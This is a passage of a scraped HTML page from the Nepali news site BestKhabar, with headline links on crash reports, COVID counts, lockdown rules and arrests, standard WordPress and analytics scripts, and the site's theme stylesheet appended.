                    <a href="https://bestkhabar.com/archives/1964" title="प्रतिवेदन भन्छ : तत्कालीन पर्यटनमन्त्री चढेको हेलिकोप्टर दुर्घटनाको कारण पाइलट" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/heli-480x320.jpg" alt="प्रतिवेदन भन्छ : तत्कालीन पर्यटनमन्त्री चढेको हेलिकोप्टर दुर्घटनाको कारण पाइलट"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1964" title="प्रतिवेदन भन्छ : तत्कालीन पर्यटनमन्त्री चढेको हेलिकोप्टर दुर्घटनाको कारण पाइलट">प्रतिवेदन भन्छ : तत्कालीन पर्यटनमन्त्री चढेको हेलिकोप्टर दुर्घटनाको कारण पाइलट</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/756" title="ब्रुनाई, कम्बोडिया, भियतनाम तथा इक्वेडरका लागि नेपाली राजदूत नियुक्त" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/rastrapati-press-relege-480x320.jpg" alt="ब्रुनाई, कम्बोडिया, भियतनाम तथा इक्वेडरका लागि नेपाली राजदूत नियुक्त"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/756" title="ब्रुनाई, कम्बोडिया, भियतनाम तथा इक्वेडरका लागि नेपाली राजदूत नियुक्त">ब्रुनाई, कम्बोडिया, भियतनाम तथा इक्वेडरका लागि नेपाली राजदूत नियुक्त</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1897" title="थप सुन्दर बन्दै पशुपतिनाथ क्षेत्र,  छाप्रे टहरा भत्काइने" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/06/pashupati-nath-480x320.jpg" alt="थप सुन्दर बन्दै पशुपतिनाथ क्षेत्र,  छाप्रे टहरा भत्काइने"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1897" title="थप सुन्दर बन्दै पशुपतिनाथ क्षेत्र,  छाप्रे टहरा भत्काइने">थप सुन्दर बन्दै पशुपतिनाथ क्षेत्र,  छाप्रे टहरा भत्काइने</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3597" title="कोरोना संक्रमितको संख्या १२१२ पुग्यो, २४ घण्टामा १७० नयाँ संक्रमित थपिए" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/bestcovid-19-480x320.jpg" alt="कोरोना संक्रमितको संख्या १२१२ पुग्यो, २४ घण्टामा १७० नयाँ संक्रमित थपिए"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3597" title="कोरोना संक्रमितको संख्या १२१२ पुग्यो, २४ घण्टामा १७० नयाँ संक्रमित थपिए">कोरोना संक्रमितको संख्या १२१२ पुग्यो, २४ घण्टामा १७० नयाँ संक्रमित थपिए</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4472" title="आजबाट सवारी साधनमा फेरि जोरविजोर नियम लागू, राति हिड्न प्रतिबन्ध" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/lockdown1-480x320.jpg" alt="आजबाट सवारी साधनमा फेरि जोरविजोर नियम लागू, राति हिड्न प्रतिबन्ध"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4472" title="आजबाट सवारी साधनमा फेरि जोरविजोर नियम लागू, राति हिड्न प्रतिबन्ध">आजबाट सवारी साधनमा फेरि जोरविजोर नियम लागू, राति हिड्न प्रतिबन्ध</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/1016" title="मलद्वारमा सुन लुकाएर काठमाडौं विमानस्थल ओर्लिएलगत्तै पक्राउ परे हरिराम" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2019/12/good-11-480x320.jpg" alt="मलद्वारमा सुन लुकाएर काठमाडौं विमानस्थल ओर्लिएलगत्तै पक्राउ परे हरिराम"/>
</a>
<a href="https://bestkhabar.com/archives/1016" class="p-title" title="मलद्वारमा सुन लुकाएर काठमाडौं विमानस्थल ओर्लिएलगत्तै पक्राउ परे हरिराम">मलद्वारमा सुन लुकाएर काठमाडौं विमानस्थल ओर्लिएलगत्तै पक्राउ परे हरिराम</a>
 <p class="date-user">
२०७६ पुष १५ गते मंगलबार</p>
<p>३१ डिसेम्बर, २०१९ काठमाडौं । काठमाडौंको त्रिभवुन अन्र्तराष्ट्रिय विमानस्थलबाट...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/1320" title="‘चेला’लाई विदेश पठाउने भन्दै लाखौं ठगी गर्ने ‘बाबा’ काठमाडौंमा पक्राउ" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/01/tantrik-baba-480x320.jpg" alt="‘चेला’लाई विदेश पठाउने भन्दै लाखौं ठगी गर्ने ‘बाबा’ काठमाडौंमा पक्राउ"/>
</a>
<a href="https://bestkhabar.com/archives/1320" class="p-title" title="‘चेला’लाई विदेश पठाउने भन्दै लाखौं ठगी गर्ने ‘बाबा’ काठमाडौंमा पक्राउ">‘चेला’लाई विदेश पठाउने भन्दै लाखौं ठगी गर्ने ‘बाबा’ काठमाडौंमा पक्राउ</a>
 <p class="date-user">
२०७६ पुष २८ गते सोमबार</p>
<p>१३ जनवरी, २०२० काठमाडौं । आफूलाई तान्त्रिक बाबा भएको...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5048" title="बेलायत, माल्टा र आयरल्याण्डबाट नेपालमा लगाइएको उडान प्रतिबन्ध हट्यो, सशर्त यात्रा गर्न अनुमति (विज्ञप्तिसहित)" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/02/nepal-airliance2-480x320.jpg" alt="बेलायत, माल्टा र आयरल्याण्डबाट नेपालमा लगाइएको उडान प्रतिबन्ध हट्यो, सशर्त यात्रा गर्न अनुमति (विज्ञप्तिसहित)"/>
</a>
<a href="https://bestkhabar.com/archives/5048" class="p-title" title="बेलायत, माल्टा र आयरल्याण्डबाट नेपालमा लगाइएको उडान प्रतिबन्ध हट्यो, सशर्त यात्रा गर्न अनुमति (विज्ञप्तिसहित)">बेलायत, माल्टा र आयरल्याण्डबाट नेपालमा लगाइएको उडान प्रतिबन्ध हट्यो, सशर्त यात्रा गर्न अनुमति (विज्ञप्तिसहित)</a>
 <p class="date-user">
२०७७ माघ १५ गते बिहिबार</p>
<p>२८ जनवरी, २०२१वेस्टह्याम, लण्डन । कोरोना संक्रमण रोक्न भन्दै...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4086" title="काठमाडौं उपत्यकामा ६ सहित एकैदिन कोरोनाका ६ सय ७१ नयाँ संक्रमित थपिए" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/06/HEALTH-3-480x320.jpg" alt="काठमाडौं उपत्यकामा ६ सहित एकैदिन कोरोनाका ६ सय ७१ नयाँ संक्रमित थपिए"/>
</a>
<a href="https://bestkhabar.com/archives/4086" class="p-title" title="काठमाडौं उपत्यकामा ६ सहित एकैदिन कोरोनाका ६ सय ७१ नयाँ संक्रमित थपिए">काठमाडौं उपत्यकामा ६ सहित एकैदिन कोरोनाका ६ सय ७१ नयाँ संक्रमित थपिए</a>
 <p class="date-user">
२०७७ असार ४ गते बिहिबार</p>
<p>१८ जुन, २०२०काठमाडौं । काठमाडौं उपत्यकामा ६ जनासहित पछिल्लो...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5
body_size: 8357
content:
@import url("https://fonts.googleapis.com/css?family=Mukta:200,300,400,500,600,700,800");
@import url("https://fonts.googleapis.com/css2?family=Khand:wght@300;400;500;600;700&display=swap");


a:focus{
	outline:none !important;}
body{
	font-size:16px;
	color:#3A3A3A;
	background:#F4F4F4;
	font-family: "Mukta",sans-serif;}
	
h1,h2,h3,h4,h5,h6 {
    font-family: "Mukta", sans-serif;
    font-weight: 700;
}
	
a{color:#05A76F;}	
	
p{
	color:#515151;}
	
.share-box span{
    box-sizing:content-box !important;}
		
	
img{
	max-width:100%;}		
.gap-top{
	margin-top:15px;}
	
.gap{
	margin-top:15px;
	margin-bottom:15px;}	
	
option{
	padding:3px 3px 3px 5px;}
	
.form-group em{
	color:#EC0000;
	font-style:normal;}		
	
.gap-bottom{
	margin-bottom:15px;}
	
	
.top-socal{
	margin-top:15px;}	

	
.social-links{
	margin-bottom:0;
	padding-left:0;}	
.social-links li{
	display:inline-block;
	padding:5px 0px 5px 10px;
	}
.social-links li a{
	transition: background-color 0.8s ease;
	-webkit-transition: background-color 0.8s ease;
	color:#4E4E4E;
	width:35px;
	background:#5F5F5F;
	text-align:center;
	display:inline-block;
	padding:6px 10px 6px 10px;
	border-radius:15%;}
.social-links li a:hover{
	background:#3C3C3C !important;
	}		
	
.social-links li a i{
	color:#F9F9F9;
	font-size:16px;}
	
.social-links li a.fb{
	background:#344D82;
	
	}
	
.social-links li a.tw{
	background:#2AA9E0;
	
	}
	
.social-links li a.youtube{
	background:#EB2429;
	
	}
	
	
.social-links li a.googleplus{
	background:#D3492C;
	
	}
	
.social-links li a.linkedin{
	background:#02669A;
	
	}	
	
.header{
	margin-top:0px;
	background-color:#fff;}
	
.navbar{
	border-radius:0;
	border:none;}
	
.navbar-inverse{
	background:#05A76F;}
	
.navbar-inverse .active a{
	background:#F15A24 !important;}
				
.logo{
	margin-top:15px;
	margin-bottom:15px;}
	
.navbar-inverse .navbar-nav > li > a{
	color:#F7F7F7;}	
	
.navbar-inverse .navbar-nav > li > a:hover{
	background:#0000A6;}		
	
.top-nav .navbar-collapse{
	padding:0;}	
	
.navbar-inverse .navbar-toggle{
border-color:#05A76F;
	}	
	
.navbar-toggle .icon-bar{
	width:40px;
	height:5px;
	margin:3px 0;}	
	
.top-nav .nav > li > a{
	padding:15px 18px;
	font-size:20px;}	
	
.wrapper{
	min-height:500px;
	background:#fff;
	padding:30px;
}
	
.top-full-add{
	margin-top:0px;
	margin-bottom:15px;}
	
.full-add{
	margin-top:15px;
	margin-bottom:15px;}			
	
.breaking-news{
	background:#F9F8CC;
	padding:30px;
	border-radius:0;}
	
.jumbotron ,.breaking-news{
	border-radius:0 !important;}
.breaking-title{
	font-size:48px;
	display:inline-block;
	margin-bottom:10px;}
	
.breaking-title{display:block;}
	
.breaking-news blockquote{
	background:#fffed2;
	border-left:5px solid #E65325;
	padding-top:25px;
	padding-bottom:25px;
	font-size:20px;}
	
.breaking-news blockquote img{
	max-width:350px;
	margin:0px 15px 0px 0;
	float:left;}			
	
	
.nav-tabs > li > a{
	transition: all 0.8s ease;
	border:none;
	border-radius:0;
	margin-right:0;}
.nav-tabs > li > a:hover{
	background: #DB860F;
	color:#fff;}
	
	
		
.tab-title{
	background:#F15A24;}
	
.nav-tabs{
	background:#F4F4F4;}	
	
.tab-title a{
	color:#fff;
	font-size:22px;
	font-weight:bold;
	text-transform:uppercase;
	}
	
.nav-tabs > li{
	margin-bottom:0;}	
	
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	background: #05A76F;
	color:#fff;
	border:none;
	margin:0;}	
	
	
.tab-content{
	/*border:1px solid #ddd;*/
	padding:10px 0;
	border-top:none;}
		
	
.tab-pane ul{
	padding-left:0px;
	list-style:none;}
	
.tab-pane ul li a{
	display:block;
	padding:10px 0 6px 0;
	font-size:20px;
	font-weight:bold;
	border-bottom:1px dotted #dfdfdf;}
	
	
.slide-box{
	border-bottom:1px solid #dfdfdf;
	padding-bottom:15px;
	margin-bottom:15px;}
	
.slide-box a{
	font-size:20px;
	font-weight:bold;
	display:block;
	padding:0px 0 5px 0;}	
	
	
.date-user{
	font-size:12px;
	color:#8C8C8C;
	border-bottom:1px solid #ddd;
	padding-bottom:5px;
}

.slide-box .date-user{
	font-size:12px;
	color:#8C8C8C;
	border-top:1px solid #ddd;
	border-bottom:none;
	padding-top:5px;
}
	
	
.video-gallery{
}	
	
.video-title{
	background:#CC181E;}
	
.video-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.video-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}	
	
.video-caption{
	width:100%;
	display:block;
	background:#F0F0F0;
	padding:10px 10px;
	}
	
.blog-slide{
	background:#F4F4F4;
	padding:10px 15px;}	
	
.blog-title{
	background:#05A76F;}
	
.blog-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.blog-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}			
	
.blog-slide ul{
	list-style:none;
	padding:0;}
	
.blog-slide ul li img{
	max-width:80px;
	float:left;
	margin:0px 8px 0px 0px;}
	
.gal-title{
	border-bottom:2px solid #F5A129;}	
	
.gal-title h3{
	display:inline-block;
	background:#F5A129;
	color:#fff;
	margin:0;
	padding:8px 10px;}	
	
						
.add-box{
	margin-top:15px;
	margin-bottom:15px;}		
	
.padding-none{
	padding:0;}	
	
	
.image-black {
    position:relative;
	display:block;
}
.image-black:after {
    content:'\A';
    position:absolute;
    width:100%; height:100%;
	max-width:600px;
    top:0; 
	left:0;
    background:rgba(0,0,0,0.7);
    opacity:0;
    transition: all 2s;
    -webkit-transition: all 2s;
}
.image-black:hover:after {
    opacity:1;
}
.cat-title{
    position: relative;
	border-bottom:2px solid #05A76F;
}
	
.cat-link-title{
	transition: all 0.8s ease;
	background:#05A76F;
	display:inline-block;
	color:#fff;
	padding:8px 25px;
	font-size:32px;
	}
	
.cat-title  a.pull-right {
    padding-top: 22px;
}
		
		
	
.cat-link-title:hover{
	background:#373737;
	color:#F6F6F6;
	
	}	
	
.p-title{
	font-size:22px;
	font-weight:bold;
	color:#05A76F;
	display:block;
	padding:5px 0;}
	
time{
	color:#A2A2A2;
	font-size:12px;
	padding:5px 0;}
	
.view-all{
	margin-top:5px;
	text-transform:uppercase;
	
	}
	
.link-contant ul{
	list-style:none;
	padding:0;}
	
.link-contant ul li a{
	border-top:1px solid #DEDEDE;
	display:block;
	padding:5px 0;}				
	
.home-list-box{
	border-left:1px solid #ddd;}
			
.scrollToTop{
	text-align:center; 
	font-weight: bold;
	color: #fff;
	position:fixed;
	z-index:12345;
	bottom:35px;
	right:25px;
	display:none;
	text-decoration:none;
	background: #F5A129;
    padding: 8px 15px 8px 15px;
}
.scrollToTop p{
	color:#fff;
	margin-bottom:0;
	font-size:12px;} 
.scrollToTop span{
    font-size: 18px;
    display: block;
    color: #F9F9F9;
}
.scrollToTop:hover,.scrollToTop:focus {
	text-decoration:none;
}	
	
	
.footer{
	margin-top:20px;
	background:#05A76F;
	padding-top:30px;
	color:#F1F1F1;
	padding-bottom:15px;}
	
.footer-link{
	list-style:none;
	border-top:1px solid #110b56;
	margin:0;
	padding:0;
	padding-top:10px;
	}	
	
.footer-link li{
	display:inline-block;
	padding:10px 15px;}	
	
.footer-list p{
	color:#F1F1F1;
	}	
	
.footer a{
    font-size: 18px;
	color:#F1F1F1;}	
	
.footer-bottom{
	background:#fff;
	font-size:80%;
	padding-top:15px;
	padding-bottom:5px;}
	
.page-title{
	border-left:5px solid #E65325;}
	
.page-title h1{
	display:inline-block;
	background:#DADADA;
	color:#5F5F5F;
	margin:0;
	padding:8px 50px;
	font-size:28px;}
	
.list-box{
	margin-top:15px;
	border-bottom:2px solid #ddd;
	padding:10px;}
	
	
.detail-title{
	border-bottom:1px solid #ddd;
	margin-bottom:15px;
	}
	
.detail-title h1{
	font-size:40px;
	color:#05A76F;
	margin:0;
	padding:10px 0;}		
	
.page-inner img{
	margin:15px 0px 15px 0;
    height: auto;
}
	
.page-inner blockquote{
	background:#ededed;
	border-left:3px solid #757575;}	
.page-inner p{margin-bottom:10px; font-size:20px;}	
	
.page-not-found h2{
	font-size:200px;
	color:#646464;}
	
p.page-not-title{
	font-size:40px;
}


@media only screen and (min-width: 768px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
}
	
@media screen and (max-width: 767px) {
	
.top-menu{
	text-align:center;}	
	
.wrapper{
	padding:15px;}	
	
.top-menu ul li{
	float:none;
	display:inline-block;}
	
.top-socal{
	text-align:center;}
.top-socal ul{
	float:none !important;}
	
.top-socal ul li{
	display:inline-block;}			
	
.copyright{
        text-align:center;}
	
.design p{
        text-align:center;
        padding-top:0;}	
	
	}	
	
.st-btn > img {
    margin: 0;
}
	
	
@media screen and (max-width: 480px) {	
	.page-not-found h2{
		font-size:100px;}
	
}		
